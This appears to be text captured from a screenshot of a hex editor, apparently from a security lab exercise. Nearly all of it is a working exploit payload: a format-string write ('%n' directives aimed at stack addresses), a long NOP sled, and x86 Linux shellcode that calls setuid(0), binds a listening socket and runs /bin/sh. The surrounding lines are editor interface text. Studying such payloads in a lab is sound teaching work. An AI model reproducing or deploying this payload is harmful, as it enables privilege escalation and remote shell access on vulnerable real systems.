 /home/bryson/Desktop/Lab 6/094.090.084.093.02087-102.060.021.003.00515 - Bless
File Edit View Search Tools Help
00000000 42 42 50 F1 FF BF 51 F1 FF BF 52 F1 FF BF 53 F1 FF BF 58 58 58 58 58 58 58 58 58 BBP...Q...R...S...XXXXXXXXX
0000001b 58 58 58 58 58 58 58 58 58 25 2E 31 36 75 25 33 30 30 24 6E 25 2E 31 35 39 75 25 XXXXXXXXX%.16u%300$n%.159u%
00000036 33 30 31 24 6E 73 65 63 75 72 69 74 79 2E 69 25 33 30 32 24 6E 25 2E 31 39 32 75 301$nsecurity.i%302$n%.192u
00000051 25 33 30 33 24 6E 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 %303$n.....................
0000006c 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ...........................
00000087 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ...........................
000000a2 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ...........................
000000bd 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ...........................
000000d8 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ...........................
000000f3 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ...........................
0000010e 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 31 DB 31 C9 31 C0 B0 46 CD 80 .................1.1.1..F..
00000129 89 E5 31 D2 B2 66 89 D0 31 C9 89 CB 43 89 5D F8 43 89 5D F4 4B 89 4D FC 8D 4D F4 ..1..f..1...C.].C.].K.M..M.
00000144 CD 80 31 C9 89 45 F4 43 66 89 5D EC 66 C7 45 EE 0F 27 89 4D F0 8D 45 EC 89 45 F8 ..1..E.Cf.].f.E..'.M..E..E.
0000015f C6 45 FC 10 89 D0 8D 4D F4 CD 80 89 D0 43 43 CD 80 89 D0 43 CD 80 89 C3 31 C9 B2 .E.....M.....CC....C....1..
0000017a 3F 89 D0 CD 80 89 D0 41 CD 80 EB 18 5E 89 75 08 31 C0 88 46 07 89 45 0C B0 0B 89 ?......A....^.u.1..F..E....
00000195 F3 8D 4D 08 8D 55 0C CD 80 E8 E3 FF FF FF 2F 62 69 6E 2F 73 68 0A ..M..U......../bin/sh.
Signed 8 bit: 48 Signed 32 bit: 808592494 Hexadecimal: 30 32 24 6E
Unsigned 8 bit: 48 Unsigned 32 bit: 808592494 Decimal: 048 050 036 110
Signed 16 bit: 12338 Float 32 bit: 6.480779E-10 Octal: 060 062 044 156
Unsigned 16 bit: 12338 Float 64 bit: 1.56680009855777E-76 Binary: 00110000 00110010 00100100 01101110
Show little endian decoding Show unsigned as hexadecimal ASCII Text: 02$n
Offset: 0x47 / 0x1aa Selection: None INS